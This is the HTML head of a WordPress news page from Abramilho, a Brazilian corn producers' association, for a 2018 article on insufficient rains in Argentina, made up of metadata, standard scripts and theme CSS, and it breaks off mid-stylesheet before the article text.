

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2018/03/23/chuvas-sao-insuficientes-na-argentina/
body_size: 16097
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chuvas são insuficientes na Argentina - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2018/03/23/chuvas-sao-insuficientes-na-argentina/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chuvas são insuficientes na Argentina - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="Auxiliam uma porcentagem reduzida de cultivos de soja de segunda etapa Após quatro meses de seca, Buenos Aires (província mais atingida pela seca na Argentina) voltou a registrar chuvas. Os maiores índices ocorreram nas zonas norte, nordeste e parte do sudeste de Buenos Aires, chegando a registrar de 30 a 50 milímetros em alguns locais. [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2018/03/23/chuvas-sao-insuficientes-na-argentina/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2018-03-23T14:07:44+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2018/03/23/chuvas-sao-insuficientes-na-argentina/","url":"https://www.abramilho.org.br/2018/03/23/chuvas-sao-insuficientes-na-argentina/","name":"Chuvas são insuficientes na Argentina - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2018-03-23T14:07:44+00:00","dateModified":"2018-03-23T14:07:44+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2018/03/23/chuvas-sao-insuficientes-na-argentina/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2018/03/23/chuvas-sao-insuficientes-na-argentina/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2018/03/23/chuvas-sao-insuficientes-na-argentina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Chuvas são insuficientes na Argentina"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/2515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=2515' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F03%2F23%2Fchuvas-sao-insuficientes-na-argentina%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F03%2F23%2Fchuvas-sao-insuficientes-na-argentina%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
